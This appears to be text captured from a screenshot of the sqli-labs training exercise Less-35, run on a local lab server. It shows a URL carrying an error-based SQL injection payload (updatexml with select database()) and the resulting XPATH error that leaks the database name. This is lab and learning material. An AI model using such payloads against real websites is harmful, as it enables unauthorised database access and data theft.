 Less-35 **why care for addslas
不安全 | 192.168.1.105/sqllib/Less-35/?id=1%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\phpStudy\PHPTutorial\WWW\sqllib\Less-35\index.php on line 39
XPATH syntax error: '~security~'
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)--